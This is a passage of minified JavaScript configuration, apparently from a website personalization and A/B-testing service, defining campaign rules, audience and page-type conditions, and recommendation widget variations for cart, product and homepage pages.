nabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[288],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Affinity",params:t[301],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[260],params:t[314],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[312],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[280],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[299],htmlCode:t[298],jsCode:t[300],name:"Popularity",params:t[302],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[308],params:t[313],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[311],subType:"tag",placements:[]},1349527:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[130],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18334425,audDisjCondId:17463048,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334426,audDisjCondId:17463049,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18334427,audDisjCondId:17463050,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:19781965,audDisjCondId:18633700,includeUrlParams:!0,parameter:0,selectParameter:"1754892000",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:18334428,audDisjCondId:17463051,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19781964,audDisjCondId:18633699,includeUrlParams:!0,selectParameter:t[131],selectMethod:t[88]}]}],smartObject:{id:2537815,experiment:1815183,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[132],objectType:5,status:"ACTIVE",variations:{104262316:{cssCode:"",htmlCode:"",jsCode:t[133],name:t[7],params:t[134],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1366134:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[135],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18943879,audDisjCondId:17973609,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18943880,audDisjCondId:17973610,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18943881,audDisjCondId:17973611,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943868,audDisjCondId:17973598,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6756402442,audDisjCondId:7347611142,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6756402442,audDisjCondId:7347611142,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params: